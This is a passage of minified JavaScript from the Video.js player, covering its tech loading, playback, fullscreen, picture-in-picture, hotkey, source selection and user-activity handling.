                this.fill_ = !!e, e ? (this.addClass("vjs-fill"), this.fluid(!1)) : this.removeClass("vjs-fill") }, e.aspectRatio = function(e) { if (void 0 === e) return this.aspectRatio_; if (!/^\d+\:\d+$/.test(e)) throw new Error("Improper value supplied for aspect ratio. The format should be width:height, for example 16:9.");
                this.aspectRatio_ = e, this.fluid(!0), this.updateStyleEl_() }, e.updateStyleEl_ = function() { if (!0 !== h.VIDEOJS_NO_DYNAMIC_STYLE) { var e, t, i, n = (void 0 !== this.aspectRatio_ && "auto" !== this.aspectRatio_ ? this.aspectRatio_ : 0 < this.videoWidth() ? this.videoWidth() + ":" + this.videoHeight() : "16:9").split(":"),
                        r = n[1] / n[0];
                    e = void 0 !== this.width_ ? this.width_ : void 0 !== this.height_ ? this.height_ / r : this.videoWidth() || 300, t = void 0 !== this.height_ ? this.height_ : e * r, i = /^[^a-zA-Z]/.test(this.id()) ? "dimensions-" + this.id() : this.id() + "-dimensions", this.addClass(i), Me(this.styleEl_, "\n      ." + i + " {\n        width: " + e + "px;\n        height: " + t + "px;\n      }\n\n      ." + i + ".vjs-fluid {\n        padding-top: " + 100 * r + "%;\n      }\n    ") } else { var a = "number" == typeof this.width_ ? this.width_ : this.options_.width,
                        s = "number" == typeof this.height_ ? this.height_ : this.options_.height,
                        o = this.tech_ && this.tech_.el();
                    o && (0 <= a && (o.width = a), 0 <= s && (o.height = s)) } }, e.loadTech_ = function(e, t) { var i = this;
                this.tech_ && this.unloadTech_(); var n = mt(e),
                    r = e.charAt(0).toLowerCase() + e.slice(1); "Html5" !== n && this.tag && (Ji.getTech("Html5").disposeMediaElement(this.tag), this.tag.player = null, this.tag = null), this.techName_ = n, this.isReady_ = !1; var a = { source: t, autoplay: "string" != typeof this.autoplay() && this.autoplay(), nativeControlsForTouch: this.options_.nativeControlsForTouch, playerId: this.id(), techId: this.id() + "_" + r + "_api", playsinline: this.options_.playsinline, preload: this.options_.preload, loop: this.options_.loop, disablePictureInPicture: this.options_.disablePictureInPicture, muted: this.options_.muted, poster: this.poster(), language: this.language(), playerElIngest: this.playerElIngest_ || !1, "vtt.js": this.options_["vtt.js"], canOverridePoster: !!this.options_.techCanOverridePoster, enableSourceset: this.options_.enableSourceset, Promise: this.options_.Promise };
                Ti.names.forEach(function(e) { var t = Ti[e];
                    a[t.getterName] = i[t.privateName] }), S(a, this.options_[n]), S(a, this.options_[r]), S(a, this.options_[e.toLowerCase()]), this.tag && (a.tag = this.tag), t && t.src === this.cache_.src && 0 < this.cache_.currentTime && (a.startTime = this.cache_.currentTime); var s = Ji.getTech(e); if (!s) throw new Error("No Tech named '" + n + "' exists! '" + n + "' should be registered using videojs.registerTech()'");
                this.tech_ = new s(a), this.tech_.ready($e(this, this.handleTechReady_), !0), Mt(this.textTracksJson_ || [], this.tech_), Qr.forEach(function(e) { i.on(i.tech_, e, i["handleTech" + mt(e) + "_"]) }), Object.keys(Yr).forEach(function(t) { i.on(i.tech_, t, function(e) { 0 === i.tech_.playbackRate() && i.tech_.seeking() ? i.queuedCallbacks_.push({ callback: i["handleTech" + Yr[t] + "_"].bind(i), event: e }) : i["handleTech" + Yr[t] + "_"](e) }) }), this.on(this.tech_, "loadstart", this.handleTechLoadStart_), this.on(this.tech_, "sourceset", this.handleTechSourceset_), this.on(this.tech_, "waiting", this.handleTechWaiting_), this.on(this.tech_, "ended", this.handleTechEnded_), this.on(this.tech_, "seeking", this.handleTechSeeking_), this.on(this.tech_, "play", this.handleTechPlay_), this.on(this.tech_, "firstplay", this.handleTechFirstPlay_), this.on(this.tech_, "pause", this.handleTechPause_), this.on(this.tech_, "durationchange", this.handleTechDurationChange_), this.on(this.tech_, "fullscreenchange", this.handleTechFullscreenChange_), this.on(this.tech_, "fullscreenerror", this.handleTechFullscreenError_), this.on(this.tech_, "enterpictureinpicture", this.handleTechEnterPictureInPicture_), this.on(this.tech_, "leavepictureinpicture", this.handleTechLeavePictureInPicture_), this.on(this.tech_, "error", this.handleTechError_), this.on(this.tech_, "loadedmetadata", this.updateStyleEl_), this.on(this.tech_, "posterchange", this.handleTechPosterChange_), this.on(this.tech_, "textdata", this.handleTechTextData_), this.on(this.tech_, "ratechange", this.handleTechRateChange_), this.usingNativeControls(this.techGet_("controls")), this.controls() && !this.usingNativeControls() && this.addTechControlsListeners_(), this.tech_.el().parentNode === this.el() || "Html5" === n && this.tag || ae(this.tech_.el(), this.el()), this.tag && (this.tag.player = null, this.tag = null) }, e.unloadTech_ = function() { var i = this;
                Ti.names.forEach(function(e) { var t = Ti[e];
                    i[t.privateName] = i[t.getterName]() }), this.textTracksJson_ = Rt(this.tech_), this.isReady_ = !1, this.tech_.dispose(), this.tech_ = !1, this.isPosterFromTech_ && (this.poster_ = "", this.trigger("posterchange")), this.isPosterFromTech_ = !1 }, e.tech = function(e) { return void 0 === e && g.warn("Using the tech directly can be dangerous. I hope you know what you're doing.\nSee https://github.com/videojs/video.js/issues/2617 for more info.\n"), this.tech_ }, e.addTechControlsListeners_ = function() { this.removeTechControlsListeners_(), this.on(this.tech_, "mouseup", this.handleTechClick_), this.on(this.tech_, "dblclick", this.handleTechDoubleClick_), this.on(this.tech_, "touchstart", this.handleTechTouchStart_), this.on(this.tech_, "touchmove", this.handleTechTouchMove_), this.on(this.tech_, "touchend", this.handleTechTouchEnd_), this.on(this.tech_, "tap", this.handleTechTap_) }, e.removeTechControlsListeners_ = function() { this.off(this.tech_, "tap", this.handleTechTap_), this.off(this.tech_, "touchstart", this.handleTechTouchStart_), this.off(this.tech_, "touchmove", this.handleTechTouchMove_), this.off(this.tech_, "touchend", this.handleTechTouchEnd_), this.off(this.tech_, "mouseup", this.handleTechClick_), this.off(this.tech_, "dblclick", this.handleTechDoubleClick_) }, e.handleTechReady_ = function() { this.triggerReady(), this.cache_.volume && this.techCall_("setVolume", this.cache_.volume), this.handleTechPosterChange_(), this.handleTechDurationChange_() }, e.handleTechLoadStart_ = function() { this.removeClass("vjs-ended"), this.removeClass("vjs-seeking"), this.error(null), this.handleTechDurationChange_(), this.paused() ? (this.hasStarted(!1), this.trigger("loadstart")) : (this.trigger("loadstart"), this.trigger("firstplay")), this.manualAutoplay_(this.autoplay()) }, e.manualAutoplay_ = function(t) { var n = this; if (this.tech_ && "string" == typeof t) { var e, i = function() { var e = n.muted();
                        n.muted(!0);

                        function t() { n.muted(e) }
                        n.playTerminatedQueue_.push(t); var i = n.play(); if (Lt(i)) return i.catch(t) }; if ("any" === t && !0 !== this.muted() ? Lt(e = this.play()) && (e = e.catch(i)) : e = "muted" === t && !0 !== this.muted() ? i() : this.play(), Lt(e)) return e.then(function() { n.trigger({ type: "autoplay-success", autoplay: t }) }).catch(function(e) { n.trigger({ type: "autoplay-failure", autoplay: t }) }) } }, e.updateSourceCaches_ = function(e) { void 0 === e && (e = ""); var t = e,
                    i = ""; "string" != typeof t && (t = e.src, i = e.type), this.cache_.source = this.cache_.source || {}, this.cache_.sources = this.cache_.sources || [], t && !i && (i = function(e, t) { if (!t) return ""; if (e.cache_.source.src === t && e.cache_.source.type) return e.cache_.source.type; var i = e.cache_.sources.filter(function(e) { return e.src === t }); if (i.length) return i[0].type; for (var n = e.$$("source"), r = 0; r < n.length; r++) { var a = n[r]; if (a.type && a.src && a.src === t) return a.type } return cn(t) }(this, t)), this.cache_.source = gt({}, e, { src: t, type: i }); for (var n = this.cache_.sources.filter(function(e) { return e.src && e.src === t }), r = [], a = this.$$("source"), s = [], o = 0; o < a.length; o++) { var u = de(a[o]);
                    r.push(u), u.src && u.src === t && s.push(u.src) }
                s.length && !n.length ? this.cache_.sources = r : n.length || (this.cache_.sources = [this.cache_.source]), this.cache_.src = t }, e.handleTechSourceset_ = function(e) { var i = this; if (!this.changingSrc_) { var t = function(e) { return i.updateSourceCaches_(e) },
                        n = this.currentSource().src,
                        r = e.src;
                    n && !/^blob:/.test(n) && /^blob:/.test(r) && (this.lastSource_ && (this.lastSource_.tech === r || this.lastSource_.player === n) || (t = function() {})), t(r), e.src || this.tech_.any(["sourceset", "loadstart"], function(e) { if ("sourceset" !== e.type) { var t = i.techGet("currentSrc");
                            i.lastSource_.tech = t, i.updateSourceCaches_(t) } }) }
                this.lastSource_ = { player: this.currentSource().src, tech: e.src }, this.trigger({ src: e.src, type: "sourceset" }) }, e.hasStarted = function(e) { if (void 0 === e) return this.hasStarted_;
                e !== this.hasStarted_ && (this.hasStarted_ = e, this.hasStarted_ ? (this.addClass("vjs-has-started"), this.trigger("firstplay")) : this.removeClass("vjs-has-started")) }, e.handleTechPlay_ = function() { this.removeClass("vjs-ended"), this.removeClass("vjs-paused"), this.addClass("vjs-playing"), this.hasStarted(!0), this.trigger("play") }, e.handleTechRateChange_ = function() { 0 < this.tech_.playbackRate() && 0 === this.cache_.lastPlaybackRate && (this.queuedCallbacks_.forEach(function(e) { return e.callback(e.event) }), this.queuedCallbacks_ = []), this.cache_.lastPlaybackRate = this.tech_.playbackRate(), this.trigger("ratechange") }, e.handleTechWaiting_ = function() { var t = this;
                this.addClass("vjs-waiting"), this.trigger("waiting"); var i = this.currentTime();
                this.on("timeupdate", function e() { i !== t.currentTime() && (t.removeClass("vjs-waiting"), t.off("timeupdate", e)) }) }, e.handleTechCanPlay_ = function() { this.removeClass("vjs-waiting"), this.trigger("canplay") }, e.handleTechCanPlayThrough_ = function() { this.removeClass("vjs-waiting"), this.trigger("canplaythrough") }, e.handleTechPlaying_ = function() { this.removeClass("vjs-waiting"), this.trigger("playing") }, e.handleTechSeeking_ = function() { this.addClass("vjs-seeking"), this.trigger("seeking") }, e.handleTechSeeked_ = function() { this.removeClass("vjs-seeking"), this.removeClass("vjs-ended"), this.trigger("seeked") }, e.handleTechFirstPlay_ = function() { this.options_.starttime && (g.warn("Passing the `starttime` option to the player will be deprecated in 6.0"), this.currentTime(this.options_.starttime)), this.addClass("vjs-has-started"), this.trigger("firstplay") }, e.handleTechPause_ = function() { this.removeClass("vjs-playing"), this.addClass("vjs-paused"), this.trigger("pause") }, e.handleTechEnded_ = function() { this.addClass("vjs-ended"), this.options_.loop ? (this.currentTime(0), this.play()) : this.paused() || this.pause(), this.trigger("ended") }, e.handleTechDurationChange_ = function() { this.duration(this.techGet_("duration")) }, e.handleTechClick_ = function(e) { Ee(e) && this.controls_ && (this.paused() ? Ot(this.play()) : this.pause()) }, e.handleTechDoubleClick_ = function(t) { this.controls_ && (Array.prototype.some.call(this.$$(".vjs-control-bar, .vjs-modal-dialog"), function(e) { return e.contains(t.target) }) || void 0 !== this.options_ && void 0 !== this.options_.userActions && void 0 !== this.options_.userActions.doubleClick && !1 === this.options_.userActions.doubleClick || (void 0 !== this.options_ && void 0 !== this.options_.userActions && "function" == typeof this.options_.userActions.doubleClick ? this.options_.userActions.doubleClick.call(this, t) : this.isFullscreen() ? this.exitFullscreen() : this.requestFullscreen())) }, e.handleTechTap_ = function() { this.userActive(!this.userActive()) }, e.handleTechTouchStart_ = function() { this.userWasActive = this.userActive() }, e.handleTechTouchMove_ = function() { this.userWasActive && this.reportUserActivity() }, e.handleTechTouchEnd_ = function(e) { e.cancelable && e.preventDefault() }, e.handleStageClick_ = function() { this.reportUserActivity() }, e.toggleFullscreenClass_ = function() { this.isFullscreen() ? this.addClass("vjs-fullscreen") : this.removeClass("vjs-fullscreen") }, e.documentFullscreenChange_ = function(e) { var t = e.target.player; if (!t || t === this) { var i = this.el(),
                        n = p[this.fsApi_.fullscreenElement] === i;!n && i.matches ? n = i.matches(":" + this.fsApi_.fullscreen) : !n && i.msMatchesSelector && (n = i.msMatchesSelector(":" + this.fsApi_.fullscreen)), this.isFullscreen(n) } }, e.handleTechFullscreenChange_ = function(e, t) { t && (t.nativeIOSFullscreen && this.toggleClass("vjs-ios-native-fs"), this.isFullscreen(t.isFullscreen)) }, e.handleTechFullscreenError_ = function(e, t) { this.trigger("fullscreenerror", t) }, e.togglePictureInPictureClass_ = function() { this.isInPictureInPicture() ? this.addClass("vjs-picture-in-picture") : this.removeClass("vjs-picture-in-picture") }, e.handleTechEnterPictureInPicture_ = function(e) { this.isInPictureInPicture(!0) }, e.handleTechLeavePictureInPicture_ = function(e) { this.isInPictureInPicture(!1) }, e.handleTechError_ = function() { var e = this.tech_.error();
                this.error(e) }, e.handleTechTextData_ = function(e, t) { var i = null;
                1 < arguments.length && (i = t), this.trigger("textdata", i) }, e.getCache = function() { return this.cache_ }, e.resetCache_ = function() { this.cache_ = { currentTime: 0, initTime: 0, inactivityTimeout: this.options_.inactivityTimeout, duration: NaN, lastVolume: 1, lastPlaybackRate: this.defaultPlaybackRate(), media: null, src: "", source: {}, sources: [], volume: 1 } }, e.techCall_ = function(e, t) { this.ready(function() { if (e in sn) return function(e, t, i, n) { return t[i](e.reduce(un(i), n)) }(this.middleware_, this.tech_, e, t); if (e in on) return rn(this.middleware_, this.tech_, e, t); try { this.tech_ && this.tech_[e](t) } catch (e) { throw g(e), e } }, !0) }, e.techGet_ = function(t) { if (this.tech_ && this.tech_.isReady_) { if (t in an) return function(e, t, i) { return e.reduceRight(un(i), t[i]()) }(this.middleware_, this.tech_, t); if (t in on) return rn(this.middleware_, this.tech_, t); try { return this.tech_[t]() } catch (e) { if (void 0 === this.tech_[t]) throw g("Video.js: " + t + " method not defined for " + this.techName_ + " playback technology.", e), e; if ("TypeError" === e.name) throw g("Video.js: " + t + " unavailable on " + this.techName_ + " playback technology element.", e), this.tech_.isReady_ = !1, e; throw g(e), e } } }, e.play = function() { var t = this,
                    e = this.options_.Promise || h.Promise; return e ? new e(function(e) { t.play_(e) }) : this.play_() }, e.play_ = function(e) { var t = this;
                void 0 === e && (e = Ot), this.playCallbacks_.push(e); var i = Boolean(!this.changingSrc_ && (this.src() || this.currentSrc())); if (this.waitToPlay_ && (this.off(["ready", "loadstart"], this.waitToPlay_), this.waitToPlay_ = null), !this.isReady_ || !i) return this.waitToPlay_ = function(e) { t.play_() }, this.one(["ready", "loadstart"], this.waitToPlay_), void(i || !Q && !K || this.load()); var n = this.techGet_("play");
                null === n ? this.runPlayTerminatedQueue_() : this.runPlayCallbacks_(n) }, e.runPlayTerminatedQueue_ = function() { var e = this.playTerminatedQueue_.slice(0);
                this.playTerminatedQueue_ = [], e.forEach(function(e) { e() }) }, e.runPlayCallbacks_ = function(t) { var e = this.playCallbacks_.slice(0);
                this.playCallbacks_ = [], this.playTerminatedQueue_ = [], e.forEach(function(e) { e(t) }) }, e.pause = function() { this.techCall_("pause") }, e.paused = function() { return !1 !== this.techGet_("paused") }, e.played = function() { return this.techGet_("played") || Ct(0, 0) }, e.scrubbing = function(e) { if ("undefined" == typeof e) return this.scrubbing_;
                this.scrubbing_ = !!e, this.techCall_("setScrubbing", this.scrubbing_), e ? this.addClass("vjs-scrubbing") : this.removeClass("vjs-scrubbing") }, e.currentTime = function(e) { return "undefined" != typeof e ? (e < 0 && (e = 0), this.isReady_ && !this.changingSrc_ && this.tech_ && this.tech_.isReady_ ? (this.techCall_("setCurrentTime", e), void(this.cache_.initTime = 0)) : (this.cache_.initTime = e, this.off("canplay", this.applyInitTime_), void this.one("canplay", this.applyInitTime_))) : (this.cache_.currentTime = this.techGet_("currentTime") || 0, this.cache_.currentTime) }, e.applyInitTime_ = function() { this.currentTime(this.cache_.initTime) }, e.duration = function(e) { if (void 0 === e) return void 0 !== this.cache_.duration ? this.cache_.duration : NaN;
                (e = parseFloat(e)) < 0 && (e = 1 / 0), e !== this.cache_.duration && ((this.cache_.duration = e) === 1 / 0 ? this.addClass("vjs-live") : this.removeClass("vjs-live"), isNaN(e) || this.trigger("durationchange")) }, e.remainingTime = function() { return this.duration() - this.currentTime() }, e.remainingTimeDisplay = function() { return Math.floor(this.duration()) - Math.floor(this.currentTime()) }, e.buffered = function() { var e = this.techGet_("buffered"); return e && e.length || (e = Ct(0, 0)), e }, e.bufferedPercent = function() { return It(this.buffered(), this.duration()) }, e.bufferedEnd = function() { var e = this.buffered(),
                    t = this.duration(),
                    i = e.end(e.length - 1); return t < i && (i = t), i }, e.volume = function(e) { var t; return void 0 !== e ? (t = Math.max(0, Math.min(1, parseFloat(e))), this.cache_.volume = t, this.techCall_("setVolume", t), void(0 < t && this.lastVolume_(t))) : (t = parseFloat(this.techGet_("volume")), isNaN(t) ? 1 : t) }, e.muted = function(e) { if (void 0 === e) return this.techGet_("muted") || !1;
                this.techCall_("setMuted", e) }, e.defaultMuted = function(e) { return void 0 !== e ? this.techCall_("setDefaultMuted", e) : this.techGet_("defaultMuted") || !1 }, e.lastVolume_ = function(e) { if (void 0 === e || 0 === e) return this.cache_.lastVolume;
                this.cache_.lastVolume = e }, e.supportsFullScreen = function() { return this.techGet_("supportsFullScreen") || !1 }, e.isFullscreen = function(e) { if (void 0 === e) return this.isFullscreen_; var t = this.isFullscreen_; return this.isFullscreen_ = Boolean(e), this.isFullscreen_ !== t && this.fsApi_.prefixed && this.trigger("fullscreenchange"), void this.toggleFullscreenClass_() }, e.requestFullscreen = function(s) { var e = this.options_.Promise || h.Promise; if (e) { var o = this; return new e(function(e, i) {
                        function n() { o.off("fullscreenerror", r), o.off("fullscreenchange", t) }

                        function t() { n(), e() }

                        function r(e, t) { n(), i(t) }
                        o.one("fullscreenchange", t), o.one("fullscreenerror", r); var a = o.requestFullscreenHelper_(s); if (a) return a.then(n, n), a }) } return this.requestFullscreenHelper_() }, e.requestFullscreenHelper_ = function(e) { var t, i = this; if (this.fsApi_.prefixed || (t = this.options_.fullscreen && this.options_.fullscreen.options || {}, void 0 !== e && (t = e)), this.fsApi_.requestFullscreen) { var n = this.el_[this.fsApi_.requestFullscreen](t); return n && n.then(function() { return i.isFullscreen(!0) }, function() { return i.isFullscreen(!1) }), n }
                this.tech_.supportsFullScreen() ? this.techCall_("enterFullScreen") : this.enterFullWindow() }, e.exitFullscreen = function() { var e = this.options_.Promise || h.Promise; if (e) { var s = this; return new e(function(e, i) {
                        function n() { s.off("fullscreenerror", r), s.off("fullscreenchange", t) }

                        function t() { n(), e() }

                        function r(e, t) { n(), i(t) }
                        s.one("fullscreenchange", t), s.one("fullscreenerror", r); var a = s.exitFullscreenHelper_(); if (a) return a.then(n, n), a }) } return this.exitFullscreenHelper_() }, e.exitFullscreenHelper_ = function() { var e = this; if (this.fsApi_.requestFullscreen) { var t = p[this.fsApi_.exitFullscreen](); return t && t.then(function() { return e.isFullscreen(!1) }), t }
                this.tech_.supportsFullScreen() ? this.techCall_("exitFullScreen") : this.exitFullWindow() }, e.enterFullWindow = function() { this.isFullscreen(!0), this.isFullWindow = !0, this.docOrigOverflow = p.documentElement.style.overflow, Ge(p, "keydown", this.boundFullWindowOnEscKey_), p.documentElement.style.overflow = "hidden", oe(p.body, "vjs-full-window"), this.trigger("enterFullWindow") }, e.fullWindowOnEscKey = function(e) { Nt.isEventKey(e, "Esc") && (!0 === this.isFullscreen() ? this.exitFullscreen() : this.exitFullWindow()) }, e.exitFullWindow = function() { this.isFullscreen(!1), this.isFullWindow = !1, Xe(p, "keydown", this.boundFullWindowOnEscKey_), p.documentElement.style.overflow = this.docOrigOverflow, ue(p.body, "vjs-full-window"), this.trigger("exitFullWindow") }, e.disablePictureInPicture = function(e) { if (void 0 === e) return this.techGet_("disablePictureInPicture");
                this.techCall_("setDisablePictureInPicture", e), this.options_.disablePictureInPicture = e, this.trigger("disablepictureinpicturechanged") }, e.isInPictureInPicture = function(e) { return void 0 !== e ? (this.isInPictureInPicture_ = !!e, void this.togglePictureInPictureClass_()) : !!this.isInPictureInPicture_ }, e.requestPictureInPicture = function() { if ("pictureInPictureEnabled" in p && !1 === this.disablePictureInPicture()) return this.techGet_("requestPictureInPicture") }, e.exitPictureInPicture = function() { if ("pictureInPictureEnabled" in p) return p.exitPictureInPicture() }, e.handleKeyDown = function(e) { var t = this.options_.userActions; if (t && t.hotkeys) {! function(e) { var t = e.tagName.toLowerCase(); if (e.isContentEditable) return !0; if ("input" === t) return -1 === ["button", "checkbox", "hidden", "radio", "reset", "submit"].indexOf(e.type); return -1 !== ["textarea"].indexOf(t) }(this.el_.ownerDocument.activeElement) && ("function" == typeof t.hotkeys ? t.hotkeys.call(this, e) : this.handleHotkeys(e)) } }, e.handleHotkeys = function(e) { var t = this.options_.userActions ? this.options_.userActions.hotkeys : {},
                    i = t.fullscreenKey,
                    n = void 0 === i ? function(e) { return Nt.isEventKey(e, "f") } : i,
                    r = t.muteKey,
                    a = void 0 === r ? function(e) { return Nt.isEventKey(e, "m") } : r,
                    s = t.playPauseKey,
                    o = void 0 === s ? function(e) { return Nt.isEventKey(e, "k") || Nt.isEventKey(e, "Space") } : s; if (n.call(this, e)) { e.preventDefault(), e.stopPropagation(); var u = Tt.getComponent("FullscreenToggle");!1 !== p[this.fsApi_.fullscreenEnabled] && u.prototype.handleClick.call(this, e) } else if (a.call(this, e)) { e.preventDefault(), e.stopPropagation(), Tt.getComponent("MuteToggle").prototype.handleClick.call(this, e) } else if (o.call(this, e)) { e.preventDefault(), e.stopPropagation(), Tt.getComponent("PlayToggle").prototype.handleClick.call(this, e) } }, e.canPlayType = function(e) { for (var t, i = 0, n = this.options_.techOrder; i < n.length; i++) { var r = n[i],
                        a = Ji.getTech(r); if (a = a || Tt.getComponent(r)) { if (a.isSupported() && (t = a.canPlayType(e))) return t } else g.error('The "' + r + '" tech is undefined. Skipped browser support check for that tech.') } return "" }, e.selectSource = function(e) {
                function t(e, i, n) { var r; return e.some(function(t) { return i.some(function(e) { if (r = n(t, e)) return !0 }) }), r }

                function i(e, t) { var i = e[0]; if (e[1].canPlaySource(t, r.options_[i.toLowerCase()])) return { source: t, tech: i } } var n, r = this,
                    a = this.options_.techOrder.map(function(e) { return [e, Ji.getTech(e)] }).filter(function(e) { var t = e[0],
                            i = e[1]; return i ? i.isSupported() : (g.error('The "' + t + '" tech is undefined. Skipped browser support check for that tech.'), !1) }); return (this.options_.sourceOrder ? t(e, a, (n = i, function(e, t) { return n(t, e) })) : t(a, e, i)) || !1 }, e.src = function(e) { var i = this; if ("undefined" == typeof e) return this.cache_.src || ""; var n = function t(e) { if (Array.isArray(e)) { var i = [];
                        e.forEach(function(e) { e = t(e), Array.isArray(e) ? i = i.concat(e) : k(e) && i.push(e) }), e = i } else e = "string" == typeof e && e.trim() ? [hn({ src: e })] : k(e) && "string" == typeof e.src && e.src && e.src.trim() ? [hn(e)] : []; return e }(e);
                n.length ? (this.changingSrc_ = !0, this.cache_.sources = n, this.updateSourceCaches_(n[0]), nn(this, n[0], function(e, t) { if (i.middleware_ = t, i.cache_.sources = n, i.updateSourceCaches_(e), i.src_(e)) return 1 < n.length ? i.src(n.slice(1)) : (i.changingSrc_ = !1, i.setTimeout(function() { this.error({ code: 4, message: this.localize(this.options_.notSupportedMessage) }) }, 0), void i.triggerReady());! function(e, t) { e.forEach(function(e) { return e.setTech && e.setTech(t) }) }(t, i.tech_) })) : this.setTimeout(function() { this.error({ code: 4, message: this.localize(this.options_.notSupportedMessage) }) }, 0) }, e.src_ = function(e) { var t = this,
                    i = this.selectSource([e]); return !i || (function(e, t) { return mt(e) === mt(t) }(i.tech, this.techName_) ? this.ready(function() { this.tech_.constructor.prototype.hasOwnProperty("setSource") ? this.techCall_("setSource", e) : this.techCall_("src", e.src), this.changingSrc_ = !1 }, !0) : (this.changingSrc_ = !0, this.loadTech_(i.tech, i.source), this.tech_.ready(function() { t.changingSrc_ = !1 })), !1) }, e.load = function() { this.techCall_("load") }, e.reset = function() { var e = this,
                    t = this.options_.Promise || h.Promise;
                this.paused() || !t ? this.doReset_() : Ot(this.play().then(function() { return e.doReset_() })) }, e.doReset_ = function() { this.tech_ && this.tech_.clearTracks("text"), this.resetCache_(), this.poster(""), this.loadTech_(this.options_.techOrder[0], null), this.techCall_("reset"), this.resetControlBarUI_(), lt(this) && this.trigger("playerreset") }, e.resetControlBarUI_ = function() { this.resetProgressBar_(), this.resetPlaybackRate_(), this.resetVolumeBar_() }, e.resetProgressBar_ = function() { this.currentTime(0); var e = this.controlBar,
                    t = e.durationDisplay,
                    i = e.remainingTimeDisplay;
                t && t.updateContent(), i && i.updateContent() }, e.resetPlaybackRate_ = function() { this.playbackRate(this.defaultPlaybackRate()), this.handleTechRateChange_() }, e.resetVolumeBar_ = function() { this.volume(1), this.trigger("volumechange") }, e.currentSources = function() { var e = this.currentSource(),
                    t = []; return 0 !== Object.keys(e).length && t.push(e), this.cache_.sources || t }, e.currentSource = function() { return this.cache_.source || {} }, e.currentSrc = function() { return this.currentSource() && this.currentSource().src || "" }, e.currentType = function() { return this.currentSource() && this.currentSource().type || "" }, e.preload = function(e) { return void 0 !== e ? (this.techCall_("setPreload", e), void(this.options_.preload = e)) : this.techGet_("preload") }, e.autoplay = function(e) { if (void 0 === e) return this.options_.autoplay || !1; var t; "string" == typeof e && /(any|play|muted)/.test(e) ? (this.options_.autoplay = e, this.manualAutoplay_(e), t = !1) : this.options_.autoplay = !!e, t = "undefined" == typeof t ? this.options_.autoplay : t, this.tech_ && this.techCall_("setAutoplay", t) }, e.playsinline = function(e) { return void 0 !== e ? (this.techCall_("setPlaysinline", e), this.options_.playsinline = e, this) : this.techGet_("playsinline") }, e.loop = function(e) { return void 0 !== e ? (this.techCall_("setLoop", e), void(this.options_.loop = e)) : this.techGet_("loop") }, e.poster = function(e) { if (void 0 === e) return this.poster_;
                (e = e || "") !== this.poster_ && (this.poster_ = e, this.techCall_("setPoster", e), this.isPosterFromTech_ = !1, this.trigger("posterchange")) }, e.handleTechPosterChange_ = function() { if ((!this.poster_ || this.options_.techCanOverridePoster) && this.tech_ && this.tech_.poster) { var e = this.tech_.poster() || "";
                    e !== this.poster_ && (this.poster_ = e, this.isPosterFromTech_ = !0, this.trigger("posterchange")) } }, e.controls = function(e) { if (void 0 === e) return !!this.controls_;
                e = !!e, this.controls_ !== e && (this.controls_ = e, this.usingNativeControls() && this.techCall_("setControls", e), this.controls_ ? (this.removeClass("vjs-controls-disabled"), this.addClass("vjs-controls-enabled"), this.trigger("controlsenabled"), this.usingNativeControls() || this.addTechControlsListeners_()) : (this.removeClass("vjs-controls-enabled"), this.addClass("vjs-controls-disabled"), this.trigger("controlsdisabled"), this.usingNativeControls() || this.removeTechControlsListeners_())) }, e.usingNativeControls = function(e) { if (void 0 === e) return !!this.usingNativeControls_;
                e = !!e, this.usingNativeControls_ !== e && (this.usingNativeControls_ = e, this.usingNativeControls_ ? (this.addClass("vjs-using-native-controls"), this.trigger("usingnativecontrols")) : (this.removeClass("vjs-using-native-controls"), this.trigger("usingcustomcontrols"))) }, e.error = function(e) { if (void 0 === e) return this.error_ || null; if (this.options_.suppressNotSupportedError && e && 4 === e.code) { var t = function() { this.error(e) }; return this.options_.suppressNotSupportedError = !1, this.any(["click", "touchstart"], t), void this.one("loadstart", function() { this.off(["click", "touchstart"], t) }) } if (null === e) return this.error_ = e, this.removeClass("vjs-error"), void(this.errorDisplay && this.errorDisplay.close());
                this.error_ = new xt(e), this.addClass("vjs-error"), g.error("(CODE:" + this.error_.code + " " + xt.errorTypes[this.error_.code] + ")", this.error_.message, this.error_), this.trigger("error") }, e.reportUserActivity = function(e) { this.userActivity_ = !0 }, e.userActive = function(e) { if (void 0 === e) return this.userActive_; if ((e = !!e) !== this.userActive_) { if (this.userActive_ = e, this.userActive_) return this.userActivity_ = !0, this.removeClass("vjs-user-inactive"), this.addClass("vjs-user-active"), void this.trigger("useractive");
                    this.tech_ && this.tech_.one("mousemove", function(e) { e.stopPropagation(), e.preventDefault() }), this.userActivity_ = !1, this.removeClass("vjs-user-active"), this.addClass("vjs-user-inactive"), this.trigger("userinactive") } }, e.listenForUserActivity_ = function() {
                function e(e) { r(), this.clearInterval(t) } var t, i, n, r = $e(this, this.reportUserActivity);
                this.on("mousedown", function() { r(), this.clearInterval(t), t = this.setInterval(r, 250) }), this.on("mousemove", function(e) { e.screenX === i && e.screenY === n || (i = e.screenX, n = e.screenY, r()) }), this.on("mouseup", e), this.on("mouseleave", e); var a, s = this.getChild("controlBar");!s || K || M || (s.on("mouseenter", function(e) { this.player().cache_.inactivityTimeout = this.player().options_.inactivityTimeout, this.player().options_.inactivityTimeout = 0 }), s.on("mouseleave", function(e) { this.player().options_.inactivityTimeout = this.player().cache_.inactivityTimeout })), this.on("keydown", r), this.on("keyup", r), this.setInterval(function() { if (this.userActivity_) { this.userActivity_ = !1, this.userActive(!0), this.clearTimeout(a); var e = this.options_.inactivityTimeout;
                        e <= 0 || (a = this.setTimeout(function() { this.userActivity_ || this.userActive(!1) }, e)) } }, 250) }, e.playbackRate = function(e) { if (void 0 === e) return this.tech_ && this.tech_.featuresPlaybackRate ? this.cache_.lastPlaybackRate || this.techGet_("playbackRate") : 1;
                this.techCall_("setPlaybackRate", e) }, e.defaultPlaybackRate = function(e) { return void 0 !== e ? this.techCall_("setDefaultPlaybackRate", e) : this.tech_ && this.tech_.featuresPlaybackRate ? this.techGet_("defaultPlaybackRate") : 1 }, e.isAudio = function(e) { if (void 0 === e) return !!this.isAudio_;
                this.isAudio_ = !!e }, e.addTextTrack = function(e, t, i) { if (this.tech_) return this.tech_.addTextTrack(e, t, i) }, e.addRemoteTextTrack = function(e, t) { if (this.tech_) return this.tech_.addRemoteTextTrack(e, t) }, e.removeRemoteTextTrack = function(e) { void 0 === e && (e = {}); var t = e.track; if (t = t || e, this.tech_) return this.tech_.removeRemoteTextTrack(t) }, e.getVideoPlaybackQuality = function() { return this.techGet_("getVideoPlaybackQuality") }, e.videoWidth = function() { return this.tech_ && this.tech_.videoWidth && this.tech_.videoWidth() || 0 }, e.videoHeight = function() { return this.tech_ && this.tech_.videoHeight && this.tech_.videoHeight() || 0 }, e.language = function(e) { if (void 0 === e) return this.language_;
